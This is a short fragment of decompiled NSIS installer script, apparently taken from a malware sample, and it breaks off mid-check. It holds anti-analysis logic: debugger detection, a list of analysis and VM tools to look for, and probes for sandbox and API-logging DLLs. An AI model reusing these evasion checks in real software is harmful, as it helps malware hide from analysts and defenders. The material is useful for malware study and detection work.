 Function func_308
Push $0
Push $1
System::Call kernel32::IsDebuggerPresent()i.r0
; Call Initialize_____Plugins
; File $PLUGINSDIR\System.dll
; SetDetailsPrint lastused
; Push kernel32::IsDebuggerPresent()i.r0
; CallInstDLL $PLUGINSDIR\System.dll Call
IntCmp $0 1 label_366
Push ollydbg.exe,windbg.exe,syserapp.exe,wireshark.exe,regmon.exe,filemon.exe,procmon.exe,vboxservice.exe
Call func_0
Pop $0
IntCmp $0 1 label_366
System::Call "kernel32::GetModuleHandle(t 'sbiedll.dll')i.r0"
; Call Initialize_____Plugins
; File $PLUGINSDIR\System.dll
; SetDetailsPrint lastused
; Push "kernel32::GetModuleHandle(t 'sbiedll.dll')i.r0"
; CallInstDLL $PLUGINSDIR\System.dll Call
StrCmp $0 0 0 label_366
System::Call "kernel32::GetModuleHandle(t 'api_log.dll')i.r0"